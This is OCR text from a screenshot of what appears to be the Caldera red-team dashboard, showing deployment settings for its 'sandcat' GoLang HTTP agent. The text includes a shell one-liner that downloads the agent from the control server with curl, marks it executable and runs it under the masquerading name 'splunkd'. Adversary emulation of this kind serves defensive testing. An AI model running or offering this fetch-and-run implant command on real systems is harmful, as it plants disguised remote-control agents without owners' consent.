 Actividades Navegador web Firefox 18 de nov 13:15 en
Red | Dashboard
192.168.1.43:8888
54ndc47: A GoLang agent which communi
linux
** Variations of the deployment command will be shown for each supported operating system
app.contact.http http://0.0.0.0:8888
agents.implant_name splunkd
A GoLang agent which communicates through the HTTP contact (sh)
server="http://0.0.0.0:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file
/download > splunkd;chmod +x splunkd;./splunkd -server $server -group red -v
Deploy as a blue-team agent instead of red (sh)
Deleting sbocqd. If this agent is still active, it may pop back up here.